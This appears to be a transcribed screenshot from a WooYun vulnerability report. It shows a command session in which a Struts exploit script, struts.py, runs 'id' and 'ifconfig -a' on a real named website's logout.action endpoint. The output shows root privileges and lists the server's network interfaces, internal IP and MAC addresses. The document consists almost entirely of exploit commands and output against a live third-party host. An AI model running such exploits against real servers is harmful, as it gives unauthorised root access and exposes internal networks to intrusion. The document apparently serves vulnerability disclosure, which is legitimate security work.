 C:\Windows\system32\cmd.exe
D:\source>struts.py -p -u "http://fm.tom.com/login-share/logout/logout.action" -
c "id"
uid=0(root) gid=0(root) groups=0(root)
D:\source>struts.py -p -u "http://fm.tom.com/login-share/logout/logout.action" -
c "ifconfig -a"
eth0 Link encap:Ethernet HWaddr 00:15:17:16:b4:24
BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Memory:fc4e0000-fc500000
eth1 Link encap:Ethernet HWaddr 00:15:17:16:b4:25
BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Memory:fc4a0000-fc4c0000
eth2 Link encap:Ethernet HWaddr 00:19:b9:b0:19:4f
inet addr:172.24.146.243 Bcast:172.24.146.255 Mask:255.255.255.0
inet6 addr: fe80::219:b9ff:feb0:194f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1297929919 errors:0 dropped:0 overruns:0 frame:0
TX packets:1684013125 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1092841127 (1.0 GiB) TX bytes:2223465516 (2.0 GiB)
www.wooyun.org